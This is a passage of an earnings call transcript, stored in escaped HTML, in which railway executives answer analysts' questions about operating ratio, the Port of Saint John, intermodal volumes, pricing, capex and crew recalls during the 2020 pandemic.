Analyst\u003c/em\u003e\u003c/p\u003e\u003cp\u003eThanks. Good morning, everyone. Keith and Nadeem, a quarter ago if I had offered you earnings down 5% this quarter, I suspect you'd have taken that with both hands. So if we can just take a step back here and kind of look at this performance in the context of what is to come, I mean, do we think of this as you guys just performing remarkably well to limit the downside in an extremely challenging quarter or do we say, hey, they did a 57% OR in a quarter like this, which means if the cadence of the volume recovery that we saw in the second half of June continues through 3Q, 4Q and '21 that mid-50s OR is something that can be achievable as early as next year?\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eNadeem Velani\u003c/strong\u003e -- \u003cem\u003eExecutive Vice President and Chief Financial Officer\u003c/em\u003e\u003c/p\u003e\u003cp\u003eWell, I think it was a phenomenal quarter. I think it's -- there was nothing unique about it. This is -- I mean, when Keith built this team and he took over as CEO, I mean this has been a long time coming. This wasn't just an overnight kind of fix. This is building the team, building beyond the people that you know. We all have strong benches behind us with the best team in the industry.\u003c/p\u003e\u003cp\u003eAnd so we'll take what the environment gives. And I think we're very proactive and very collaborative and can adjust, obviously as you saw this quarter to what the volume environment is. But when we look at what we have ahead of us, I mean, we're probably as John would say, as bullish around our revenue outlook over the next two years as we've ever been.\u003c/p\u003e\u003cp\u003eAnd from a cost point of view, why I say this is a bit of a milestone quarter is, when our operating team and our markets -- asset management team and our finance team and so forth can put together -- adjust the OR and adjust our expenses to overcome this kind of headwind in a downside scenario as we saw, to your point, on the operating leverage, on the upside, it creates kind of a new environment and a new perspective on what you can deliver.\u003c/p\u003e\u003cp\u003eNow do I think we can hit a mid-50s OR next year? I don't want to say that right now in the middle of a pandemic in July of 2020. But I certainly have a lot of confidence that we will continue to improve our OR. We'll have the best OR in the industry this year. We have the potential to continue to improve in '21 and 2022. And so I feel good about -- I feel great about our revenue story. I feel very good about our cost story. I feel excellent about our free cash conversion story, our return on invested capital. So I think every bucket that when I look at the performance of what this outlook of this company can deliver, is extremely positive.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eOperator\u003c/strong\u003e\u003c/p\u003e\u003cp\u003eYour next question comes from the line of Fadi Chamoun from BMO. Your line is open.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eFadi Chamoun\u003c/strong\u003e -- \u003cem\u003eBMO Capital Markets -- Analyst\u003c/em\u003e\u003c/p\u003e\u003cp\u003eYes. Thank you. Good morning, everyone. So just a question on the comment you made around Saint John and the opportunity there. I mean, you're kind of leaning off Saint John, your competitor is leaning on a different port out East. I just wanted to kind of understand from your perspective kind of what do we see supply chain look like for you coming through Saint John, like kind of where is the originating market that would be using Saint John and where would that traffic be going? And where do you think this opportunity kind of materializes from a revenue perspective? Is this a 2021 or 2022 kind of opportunity that you see it?\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eKeith Creel\u003c/strong\u003e -- \u003cem\u003ePresident and Chief Executive Officer\u003c/em\u003e\u003c/p\u003e\u003cp\u003eLet me say a couple of things, Fadi, at a high level, and then I'll turn it over to John to provide some color. But if I'm going to lean on a port to tidewater, I'm going to lean on the one that's closest to market. There's a 200 mile route advantage. You take a railroad that gets you there line of sight as a crow flies faster on our best day, the service is unparalleled. And we'll create the market with the service. So it's going to come from all commodities.\u003c/p\u003e\u003cp\u003eIf I look forward over '21 and '22, I feel confident saying, based on what we know now and the opportunities that are in development, these aren't conceptual ideas, these are steps that are being taken, business that's been won, business that's being planned, infrastructure that's being invested, collaborating with the Port of Saint John, collaborating with the Province of New Brunswick, collaborating with our customers.\u003c/p\u003e\u003cp\u003eWe've got a space out there that had one, I guess two competitive options. You had our competitor or you had the truck. And I can tell you there are a lot of trucks on the road. And when you get to something that's truck-like competitive from a service standpoint in time and you have the track record of reliability that this team has established, customers will step into those solutions with you.\u003c/p\u003e\u003cp\u003eSo it's across the board. This time next year or by the end of 2021, I'm convicted and I'd be extremely disappointed if we wouldn't be celebrating a steamship line that's got to flag flying in the Port of Saint John. I'll tell you, I'd be disappointed given the things that are developing if we don't have automobiles that are moving from a domestic destination in the Port of Saint John. I would tell you, I would be disappointed if we're not moving a whole lot more forest products in LPG and fuels. It's just across the board opportunity. You're interjecting a best-in-class railway, competition and great transportation solutions that get our customers' products to the market faster and allow them to compete to win more market share, and that's a powerful recipe for success.\u003c/p\u003e\u003cp\u003eSo I hope you -- since my conviction when we say we're going to do something, we're going to do it at this company. And I'm not saying it because we think it can happen, I say it because we believe it and we're working toward it and we'll execute. And by the end of 2022, that little CAD40 million railroad that we bought is going to be well north of $100 million in annual revenue in U.S. dollars at CP margins. John?\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eJohn Brooks\u003c/strong\u003e -- \u003cem\u003eExecutive Vice President and Chief Marketing Officer\u003c/em\u003e\u003c/p\u003e\u003cp\u003eYou know what, Fadi, Keith said it well. I might add that we're excited about the prospects of seeing manufacturing of consumer goods shift more and more to places like Southeast Asia and India and South America and potentially even near-shoring opportunities. Port of Saint John sets us up well for I think all those categories. And let's not forget, the CMQ also gets us access into Searsport Maine, a second port over there that I frankly believe we haven't scratched the surface in terms of what those opportunities will look like.\u003c/p\u003e\u003cp\u003eAnd as you know, and I've talked about in the past, we've built a lot of -- hit a lot of singles and doubles over these last two years, three years with our short line partners. And that part of the U.S. opens up a whole new category of opportunities in that bucket that the merchandise team, Coby Bullard and his team are attacking vigorously. So beyond all the things Keith spoke about to say that we're bullish on that opportunity is an understatement.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eOperator\u003c/strong\u003e\u003c/p\u003e\u003cp\u003eYour next question comes from the line of Konark Gupta from Scotiabank. Your line is open.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eKonark Gupta\u003c/strong\u003e -- \u003cem\u003eScotiabank -- Analyst\u003c/em\u003e\u003c/p\u003e\u003cp\u003eGood morning, everyone. Thanks for taking my question. Just wanted to understand some key assumptions behind your revised guidance for EPS growth for the full year. Especially for operating ratio, I guess you have some relatively tougher comps in the back half here. And then the volumes are obviously still kind of down versus last year. What kind of volume environment do you expect in the second half, especially for crude-by-rail and frac sand assumptions there? Thanks.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eNadeem Velani\u003c/strong\u003e -- \u003cem\u003eExecutive Vice President and Chief Financial Officer\u003c/em\u003e\u003c/p\u003e\u003cp\u003eSo, I think as John mentioned, there's not a lot of outlook on crude-by-rail that we've baked into our guidance. So it's very minimal volumes. We've kept our guidance on RTMs down 5%. Certainly, we have very difficult comps in the first half of Q3, which you're seeing, we're down about 10%, 11%, which is as expected as actually we're performing a bit stronger so far in Q3 than we originally thought.\u003c/p\u003e\u003cp\u003eSo, it's really around the cost side. I mean, we're performing exceptionally well on our -- on the operating performance led by Mark and his team. And the cost takeout opportunities are very strong and that's what's driving the upside on EPS.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eOperator\u003c/strong\u003e\u003c/p\u003e\u003cp\u003eYour next question comes from the line of Chris Wetherbee from Citi. Please go ahead.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eChris Wetherbee\u003c/strong\u003e -- \u003cem\u003eCiti Investment Research -- Analyst\u003c/em\u003e\u003c/p\u003e\u003cp\u003eYeah, hey, great. Thanks, good morning. Hey, John, maybe you could hit on peak season intermodal. Obviously, we've seen some of those numbers look a bit -- little bit better, but I guess it's a little difficult to tell sort of where inventories are and sort of what the confidence level is in consumer demand as we go through the rest of the year. So any kind of color you can kind of give or a little -- dig a little bit deeper in terms of what you're hearing from the customers, how they might be setting up for later this year on the intermodal.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eJohn Brooks\u003c/strong\u003e -- \u003cem\u003eExecutive Vice President and Chief Marketing Officer\u003c/em\u003e\u003c/p\u003e\u003cp\u003eOn the domestic side, Chris?\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eChris Wetherbee\u003c/strong\u003e -- \u003cem\u003eCiti Investment Research -- Analyst\u003c/em\u003e\u003c/p\u003e\u003cp\u003eInternational.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eJohn Brooks\u003c/strong\u003e -- \u003cem\u003eExecutive Vice President and Chief Marketing Officer\u003c/em\u003e\u003c/p\u003e\u003cp\u003eInternational? Okay. Yeah. So I think right now we are seeing the blank sailings that have been laid out for July, August and a little bit into September. We're seeing our steamship lines sort of methodically pull those back. We're looking at the coming weeks and the next two weeks schedule on what's on the water and I'd say overall volumes look strong and encouraging. Look, I still think there is a lot of uncertainty in this space sort of depending, to your point exactly what the consumer does and how this pandemic, either, we continue to push forward with the opening of the retails and all the sectors across North America, but I think our forecast right now is we continue to see, I would say, a little bit of a surge here continue in Q3 and then maybe a little bit of normalization as you move back into Q4. But that's going to all be dependent on what we see happen with this pandemic.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eOperator\u003c/strong\u003e\u003c/p\u003e\u003cp\u003eYour next question comes from the line of Walter Spracklin from RBC Capital Markets. Please go ahead.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eWalter Spracklin\u003c/strong\u003e -- \u003cem\u003eRBC Capital Markets -- Analyst\u003c/em\u003e\u003c/p\u003e\u003cp\u003eHey, thanks very much. Good morning everyone. So I guess my question's for John here on yields going into next year. Obviously, you have a lot of moving parts here with some of your line items. So I just wanted to make sure I'm getting the yield right in press. If I could frame the question relative to your core price, do you expect yield to be above or below core or additive or negative on core price? I'm referring here to -- you've got the grain minimum revenue cap that's coming down for you, you've got your Teck volumes switching over, you've got liquidated damages that might come off next year, maybe the year later. So all those moving parts, so just looking to see if you see yield as enhancing or detrimental to your core price for next year.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eJohn Brooks\u003c/strong\u003e -- \u003cem\u003eExecutive Vice President and Chief Marketing Officer\u003c/em\u003e\u003c/p\u003e\u003cp\u003eWell, I mean our core strategy has been sort of picking our partners and maximizing those -- the leverage of whether, Keith spoke, to train lengths or our capacity on existing trains. So I think, Walter, initial response is, we continue to see that margin opportunity out there. I can tell you on the pricing front, I've been very pleased with how we've performed in the first half of this year despite all the uncertainty. And trust me, it's been tough discussions in some cases with customers, given the challenges they have been facing. But I'll remind you, my sales team is -- a large part of their compensation is tied to price discipline and we've been able to deliver. I'll go on to say this. As I look to the back half of the year, I'm actually pushing for price acceleration from where we're at. And I think as trucking capacity continues to maybe tighten in some of these lanes and areas with recovery, also, I think we're seeing discipline across the rail sector and certainly maybe some challenges as other roads try to ramp back up the volume, I think leads to an opportunity on that front.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eNadeem Velani\u003c/strong\u003e -- \u003cem\u003eExecutive Vice President and Chief Financial Officer\u003c/em\u003e\u003c/p\u003e\u003cp\u003eAnd, Walter, it's Nadeem. I'd just add, if you think about next year, we have a very bullish outlook as far as our automotive volumes, which is going to be beneficial to our overall yield. As some of the Teck revenues roll off, that's going to be beneficial to yield. So net-net, I think it's a long way from now but certainly I don't see too much detrimental impact on yield, to your question.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eOperator\u003c/strong\u003e\u003c/p\u003e\u003cp\u003eYour next question comes from the line of Ken Hoexter from Bank of America. Please go ahead.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eKen Hoexter\u003c/strong\u003e -- \u003cem\u003eBank of America Merrill Lynch -- Analyst\u003c/em\u003e\u003c/p\u003e\u003cp\u003eGreat. Good morning and congrats on the great operating performance, really great to see and impressive. Just maybe talk about the structural change out of your downturn. Your peer talked about closing some yards or facilities through this downturn. Just want to see if you've done anything like that. And really thinking of this as a capex question, I guess, is there room to increase free cash flow further, given the improvement in train lengths and weights? Are you still moving to upgrade sidings? Is the capex still -- any thoughts on that given the near 20% revenues?\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eKeith Creel\u003c/strong\u003e -- \u003cem\u003ePresident and Chief Executive Officer\u003c/em\u003e\u003c/p\u003e\u003cp\u003eKen, let me -- I'll say at a very high level. Part of what we do, pandemic or non-pandemic, and have been doing at this company is always rationalizing and driving for productivity improvement. So as far as any quantum changing -- changes shutting structural yards down, we have gone through that several years ago. But what we do today and what Mark and the team have done, when you respond like we've responded, as you consolidate traffic, you bring it into terminals where it's best served, at your lowest cost, your most productive facility. So a case in point here in Calgary, we've spent a lot of money over the last -- I guess it just came online in 2019, actually, redoing our yard. So that was a hump yard that was closed down back when we first started our PSR journey in 2012. We may do with what we have because we had other larger priorities, optimizing the network, but we came back to Calgary, we said, listen, Calgary is the place to switch cars. It's not -- do all this extensive switching and outside satellite locations. Let's consolidate, let's invest, let's create a very productive facility, which is what we've done, which is what Mark has been optimizing in 2020 through this pandemic. So that's been a blessing for us. So structurally that's a change that we'll retain. And again we're becoming better as we evolve and we increase train lengths.\u003c/p\u003e\u003cp\u003eLike, even to the question that was asked earlier, think about our green program. That's structural for this company. We led that innovation in this industry and the Canadian Space driving to an 8500-foot operating model. G3, the terminal that was built was built to facilitate that on the North Shore. We've got 15% of our elevators now that can launch 8500-foot grain trains. We've got a fleet that's been modernized. We're up -- by the end of this year, we'll be in excess of 3,000 of those best-in-class cars that are coming out of Hamilton, Ontario that allow us to haul more grain per car, shorter length of cars that drive productivity. So the structural changes that you see in our performance will continue and be baked in. And we'll realize full year and get more of a mix as we go forward on this 8500-foot grain program. We'll be 30% of our elevators by the end of this year and the work continues, the productivity and the increases in capacity on the South Shore to match that, as well as G3 on the North Shore.\u003c/p\u003e\u003cp\u003eI'm just very bullish about our opportunities to make these margins, to make these efficiency stick. So again, high expectations, strong conviction based on our fundamentals that -- we're not perfect, but we're darn sure pretty educated and pretty efficient at what we do and we'll continue to do that and do it well.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eNadeem Velani\u003c/strong\u003e -- \u003cem\u003eExecutive Vice President and Chief Financial Officer\u003c/em\u003e\u003c/p\u003e\u003cp\u003eYeah. And Ken, I'm just saying on the capex side, we're extremely pleased with what we've been able to deliver on, take advantage of some track time to be much more efficient, as I mentioned in my commentary. And so we're taking this unique opportunity with volumes down that we haven't seen volumes down like this in many years that we can look to build a network that is very resilient, look to build a network that can support some of the initiatives that Keith spoke to around our 8,500 foot model and so forth, initiatives that will increase the capacity and the safety of our network.\u003c/p\u003e\u003cp\u003eAnd so this is something that's going to, I'll say, it's going to pull-forward some of those expense -- or capital dollars from future years and it's going to set us up extremely well for the rebound in the economy over the next, call it, 12 months, 18 months and we can take advantage of these significant revenue opportunities that Keith and John have talked about. So it's a bit of a different model, but we tend to be a bit different.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eKen Hoexter\u003c/strong\u003e -- \u003cem\u003eBank of America Merrill Lynch -- Analyst\u003c/em\u003e\u003c/p\u003e\u003cp\u003eThanks, Keith.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eKeith Creel\u003c/strong\u003e -- \u003cem\u003ePresident and Chief Executive Officer\u003c/em\u003e\u003c/p\u003e\u003cp\u003eThank you, Ken.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eOperator\u003c/strong\u003e\u003c/p\u003e\u003cp\u003eYour next question comes from the line of Benoit Poirier from Desjardins Capital Markets. Your line is open.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eBenoit Poirier\u003c/strong\u003e -- \u003cem\u003eDesjardins Securities -- Analyst\u003c/em\u003e\u003c/p\u003e\u003cp\u003eYes. Thank you very much, and congratulations for the very strong performance. Could you talk a little bit about the potential for further M\u0026amp;A on top of CMQ? And maybe a very quick question for Nadeem, if you could quantify the fuel lag in Q2 that would be great? Thank you very much.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eNadeem Velani\u003c/strong\u003e -- \u003cem\u003eExecutive Vice President and Chief Financial Officer\u003c/em\u003e\u003c/p\u003e\u003cp\u003eQuantify what?\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eMaeghan Albiston\u003c/strong\u003e -- \u003cem\u003eAssistant Vice President, Investor Relations\u003c/em\u003e\u003c/p\u003e\u003cp\u003eFuel lag.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eNadeem Velani\u003c/strong\u003e -- \u003cem\u003eExecutive Vice President and Chief Financial Officer\u003c/em\u003e\u003c/p\u003e\u003cp\u003eFuel lag. I believe -- yeah, I think fuel lag was about CAD13 million in the quarter. That will -- you won't see a benefit of it in Q3.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eKeith Creel\u003c/strong\u003e -- \u003cem\u003ePresident and Chief Executive Officer\u003c/em\u003e\u003c/p\u003e\u003cp\u003eYeah. And as far as, Benoit, MMA or M\u0026amp;A, listen, right now we're focused on optimizing the CMQ. That's going to keep us busy for a little while. Certainly, I don't want to dilute our efforts there, but we always have a keen eye. If there's something that complements our network, we stick to our core fundamental strengths, which is running railroads. I don't see anything immediate that's out there. But rest assured, we're going to maintain a strong balance sheet. We're going to maintain a best-in-class operating team to be able to realize the potential of our network and any other network that we might couple on to this thing. But right now, there's nothing immediate, but our eyes are always open. And if it makes sense, we'll not hesitate to move.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eOperator\u003c/strong\u003e\u003c/p\u003e\u003cp\u003eYour next question comes from the line of Scott Group from Wolfe Research. Please go ahead.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eScott H. Group\u003c/strong\u003e -- \u003cem\u003eWolfe Research -- Analyst\u003c/em\u003e\u003c/p\u003e\u003cp\u003eHey, thanks. Good morning, guys.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eKeith Creel\u003c/strong\u003e -- \u003cem\u003ePresident and Chief Executive Officer\u003c/em\u003e\u003c/p\u003e\u003cp\u003eGood morning, Scott.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eScott H. Group\u003c/strong\u003e -- \u003cem\u003eWolfe Research -- Analyst\u003c/em\u003e\u003c/p\u003e\u003cp\u003eSo Nadeem, any chance you can give us some just directional color on the magnitude of earnings growth you're expecting? I think first half is up 20%. Second quarter the worst of it, only down 5%. So maybe just some thoughts there? And then any thoughts on the ability to improve margins again in the third quarter would be great? Thank you.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eNadeem Velani\u003c/strong\u003e -- \u003cem\u003eExecutive Vice President and Chief Financial Officer\u003c/em\u003e\u003c/p\u003e\u003cp\u003eI don't want to get into quarterly guidance necessarily. We do have -- as I mentioned, the first half of Q3, there's a bit of tougher comps, but then it eases pretty significantly with grain coming on, assuming a decent grain crop, which we do assume. And given it was a very wet crop last year, grain didn't start moving for some time. We have very easy comps for potash as well in Q4 versus where we were a year ago. And so I think you're going to see Q4 being stronger than Q3 just assuming what we know now with how the pandemic's been reacting and how the economies have been coming back.\u003c/p\u003e\u003cp\u003eSo beyond that, as far as given operating ratio kind of OR guidance, I'd say, I'd point to the same things I just mentioned, right? So you're going to see a better OR in Q4 than in Q3 for those exact reasons. I think we'll have better volume performance in Q4 than Q3. And so I've pushed the team as far as they can deliver and they continue to surprise me. So is there potential to continue to improve the OR? Yes, I'm not going to deny that. And I'll just leave it at that, Scott.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eKeith Creel\u003c/strong\u003e -- \u003cem\u003ePresident and Chief Executive Officer\u003c/em\u003e\u003c/p\u003e\u003cp\u003eSo you could probably convict Nadeem of being conservative in nature, which is healthy. We certainly see line of sight, Scott, end of the year for margin improvement versus last year. We're not doing our job if we don't get there. There's opportunity there.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eScott H. Group\u003c/strong\u003e -- \u003cem\u003eWolfe Research -- Analyst\u003c/em\u003e\u003c/p\u003e\u003cp\u003eYeah.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eOperator\u003c/strong\u003e\u003c/p\u003e\u003cp\u003eYour next question comes from the line of Seldon Clarke from Deutsche Bank. Please go ahead.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eSeldon Clarke\u003c/strong\u003e -- \u003cem\u003eDeutsche Bank -- Analyst\u003c/em\u003e\u003c/p\u003e\u003cp\u003eHey, good morning. Thanks for the question. Can you just talk about how some of the productivity initiatives that Keith highlighted have maybe trended in July as it relates to train weights and lengths and fuel efficiency? As certain volume categories start to come back like autos, is there a point where maybe mix becomes a little bit more challenging in terms of adding certain cars to manifest trains or anything along those lines?\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eKeith Creel\u003c/strong\u003e -- \u003cem\u003ePresident and Chief Executive Officer\u003c/em\u003e\u003c/p\u003e\u003cp\u003eWell, I can tell you this. It's a gift that keeps on giving. So similar metrics in July versus second quarter. I took a quick look at them this morning. RTMs down 10 point -- effectively 10 points versus last year as of this morning. Crew starts down almost 17%. People starts down almost 18%. Train miles down almost 18%. Train length up another 8%. Train weight up 7%. When you run the business this way and you control your assets and lockstep your demand, this is what you should expect.\u003c/p\u003e\u003cp\u003eSo as we bring back business on and these autos start to come on, we've already got a plan. We know what the plan looks like. So there'll be some transition to the plan, but you're never going to expect to see this company running short trains. We're going to look for a way to tweak. You constantly -- you make a plan, you execute the plan, you tweak the plan. You communicate with your customers. You satisfy. You do what you say you're going to do. And this is just the outcome of it. You're going to get a low operating margin. You're going to get a high service offering.\u003c/p\u003e\u003cp\u003eAnd when you can produce a great service at a low cost, that is a compelling competitive advantage in the marketplace that drives earnings growth consistently. And that's what this formula is all about. It's not complicated. The complexity and the necessity comes in having the right culture to execute it. And at this company, we have it. We're not perfect, but we're getting stronger every day. You can expect to see continued operational margin improvement as well as operational performance improvement in all of our metrics. We're not going to sit still. You sit still, you get passed by. That's not going to happen at this company.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eOperator\u003c/strong\u003e\u003c/p\u003e\u003cp\u003eYour next question comes from the line of David Vernon from Bernstein. Your line is open.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eDavid Vernon\u003c/strong\u003e -- \u003cem\u003eBernstein -- Analyst\u003c/em\u003e\u003c/p\u003e\u003cp\u003eHey, John or Nadeem, could you give us a sense for how much liquidated damage is actually in the plan here for 2020? And then as we think about maybe that crude volume either coming back or not coming back in 2021, what does that do to the setup for the contribution from that fee revenue that you're recording this year?\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eJohn Brooks\u003c/strong\u003e -- \u003cem\u003eExecutive Vice President and Chief Marketing Officer\u003c/em\u003e\u003c/p\u003e\u003cp\u003eSo David, I'm not going to give a specific number on the liquidated damages. What I would say is, I think what you've seen over the prior quarters if we're not moving the crude-by-rail, you're going to continue to see that run rate and that moves into 2021. Now obviously in 2021, there'll be some natural comparables given that we're collecting liquidated damages this year.\u003c/p\u003e\u003cp\u003eNow -- but also in that equation, David, don't forget, we've got the DRU that we expect to start-up mid-year and that's going to be a significant opportunity for us as we look to the future. And the bottom line is, and I know my competitor said this and we continue to say this, I'd much rather be moving that freight. So our energy team is working close with all the crude shippers and looking for that window of opportunity and when it's going to be. So we can work with Mark Redd and his team to resource up, to be able to handle it in the back half of the year or in early 2021.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eNadeem Velani\u003c/strong\u003e -- \u003cem\u003eExecutive Vice President and Chief Financial Officer\u003c/em\u003e\u003c/p\u003e\u003cp\u003eAnd David, I would just add. We don't see this as a one-time benefit. If we saw it as a one-time benefit, we wouldn't expect margin improvement year-over-year to continue.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eOperator\u003c/strong\u003e\u003c/p\u003e\u003cp\u003eYour next question comes from the line of Brian Ossenbeck from J.P. Morgan. Please go ahead.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eBrian Ossenbeck\u003c/strong\u003e -- \u003cem\u003eJ.P. Morgan -- Analyst\u003c/em\u003e\u003c/p\u003e\u003cp\u003eHey, good morning. Thanks for taking the question. Just a quick one on crews. Given the outlook for the back half of the year and on the volume on the train size and weight, can you give us some expectation for how you see bringing back crews from furlough? I know you don't do this lightly. Also curious to see what the availability and the callback has been given that you and the rest of the industry were pretty flexible making sure folks were taken care of and in exchange you're able to get some shorter callback time. So just some thoughts on the crew outlook and the recall rate in the back half of the year? Thank you.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eKeith Creel\u003c/strong\u003e -- \u003cem\u003ePresident and Chief Executive Officer\u003c/em\u003e\u003c/p\u003e\u003cp\u003eLet me -- the crew outlook overall, we ended up I think at the peak. We were about systemwide. This is Canada and U.S. Unfortunately we had about 1,200 Running Trades employees that were furloughed. We've called some of those back. Obviously, we'll do that in lockstep. It depends where the business is. But if I just sort of bottom line it, if we're going to be down mid-single-digits, you should expect the same on a headcount standpoint at the end of the year. We'll retain some of this productivity. Obviously, we're not going to be calling back -- anyone back we don't need, but we're working hard to increase and drive business to this railroad. So we can get our employees back to work. We hired them, they're part of our family, I take no pride and great responsibility in the fact that we need to get those folks back to work.\u003c/p\u003e\u003cp\u003eAnd what we did, I think again, unique to CP and appropriate for CP. We decided that the most important thing to this is to stick by our employees. We have a responsibility to do as much as we possibly can to help mitigate this impact that this crisis has created for those that are laid off. So I can't get into all the details, but I can tell you with each individual union, we've worked and created incentives, whether it be a top-up to their unemployment insurance or whether it be a mechanism to maintain their actual medical insurance that they otherwise wouldn't have. And in exchange for that, not only do we get increased commitment because our employees know we care about them, they've also committed to come back earlier than they would otherwise and their collective agreements have required.\u003c/p\u003e\u003cp\u003eSo for instance, in Canada, Running Trades employed to collective agreement gives them up to 15 days to come back. The largest percentage of those employees have committed, in lockstep with those increased benefits that we've given them, to come back in 72 hours. So, listen, this is a partnership. We're in this thing together. What I'm most proud of, in all honesty, you think about the culture in this company, you think about maybe some of the bridges that were burned and we've talked about this in the past and we didn't get everything right. We drove a fast hard change to turn this company around and restore its financial strength through the first four years of our turnaround. But the last three years, as much as we've been focused on growth, we've been focused on rebuilding relationships and I can tell you this crisis has brought our employee base together. We have relationships and established relationships of trust with our union leaders, with our employees, that in, quite frankly, my 28 years of railroading, I've never, never seen the depth and the respect and the pride and the levels of growth that we've came in that space.\u003c/p\u003e\u003cp\u003eNow, we're not done and again we're not perfect and there's still a lot more we have to do. But rest assured, if you go out now in our property and you talk to our employees, the efforts that we've gone to protect their lives as they protect the livelihood for their families and the communities we operate in and crew, we've spared no expense, we've spared no effort. We're in this with them and they're in it with us.\u003c/p\u003e\u003cp\u003eSo I just -- we're going to respond. The business comes back, our people are ready to go to work and I'm ready to get them back as quickly as we can. Our customers will see no different. But we're going to do what we said we're going to do. We're going to produce for the customer. We're going to produce for the shareholder and we're going to take care of our employees.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eOperator\u003c/strong\u003e\u003c/p\u003e\u003cp\u003eYour next question comes from the line of Justin Long from Stephens. Please go ahead.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eJustin Long\u003c/strong\u003e -- \u003cem\u003eStephens -- Analyst\u003c/em\u003e\u003c/p\u003e\u003cp\u003eThanks, good morning and congrats on the quarter.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eKeith Creel\u003c/strong\u003e -- \u003cem\u003ePresident and Chief Executive Officer\u003c/em\u003e\u003c/p\u003e\u003cp\u003eThank you.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eJustin Long\u003c/strong\u003e -- \u003cem\u003eStephens -- Analyst\u003c/em\u003e\u003c/p\u003e\u003cp\u003eSo I wanted to ask about incremental margins. If we go back to the Investor Day, you had talked about 75% incremental margins or so, but if we kind of look at the business pro forma for this year, given the cost-outs that we've seen, some of which are structural, some of which are temporary, how should we be thinking about incremental margins now in a recovery scenario looking over a multi-year period?\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eNadeem Velani\u003c/strong\u003e -- \u003cem\u003eExecutive Vice President and Chief Financial Officer\u003c/em\u003e\u003c/p\u003e\u003cp\u003eSure. No, it's a good question, Justin, and I'd say when -- it depends how quick the volumes come back and where the volumes come back and how we react. So I think we're in a good spot to be able to absorb the volumes on the way up. As Keith mentioned, we've done a lot of unique things on the labor side, we have the assets in place, we've got a number of initiatives that will allow us to take on step function volumes as they come on, certainly on the bulk side. As I've mentioned in the past, 75% incremental margins ex-depreciation, stock-based comp and fuel surcharge and I would stick with that today. And so, all else being equal, I don't see why that would change going forward.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eOperator\u003c/strong\u003e\u003c/p\u003e\u003cp\u003eYour next question comes from the line of Allison Landry from Credit Suisse. Please go ahead.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eAllison Landry\u003c/strong\u003e -- \u003cem\u003eCredit Suisse -- Analyst\u003c/em\u003e\u003c/p\u003e\u003cp\u003eThanks and good morning. So obviously it goes without saying that the whole energy complex is under pressure. But it sounds like there are some interesting dynamics going on in the Bakken with the risk of pipeline shutdowns and capacity constraints. So have you had any conversations with producers or intermediaries? And do you think there is a potential opportunity to start moving crude out of the Bakken again to the extent that these dynamics play out? Thank you.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eJohn Brooks\u003c/strong\u003e -- \u003cem\u003eExecutive Vice President and Chief Marketing Officer\u003c/em\u003e\u003c/p\u003e\u003cp\u003eYeah, Allison. I think certainly there is. Now, as you know, the courts have stayed the shutdown of the DAPL but the customers, I would say, are generally pretty active in those discussions. We are moving some volumes out of the Bakken right now that we expect to continue to move through Q3 and into Q4. And I would just say the dialog is ongoing in terms of our ability to ramp those up any greater. I would also just say we don't have a lot built into our second half plan at all, as it relates to frac sand either, but if there is one area that I have seen a little bit of green shoot in terms of some movements over the last few weeks is our frac sand into the Bakken region. So that's -- they're both watch areas that aren't built in but certainly could present some upside.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eOperator\u003c/strong\u003e\u003c/p\u003e\u003cp\u003eYour next question comes from the line of David Zazula from Barclays. Please go ahead.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eDavid Zazula\u003c/strong\u003e -- \u003cem\u003eBarclays -- Analyst\u003c/em\u003e\u003c/p\u003e\u003cp\u003eAll right. Thanks for taking my question. Nadeem, I know you touched on it a little earlier, but maybe for John, just talk a little bit about how you would contrast the intermodal or consumer versus industrial end markets, and then how that might 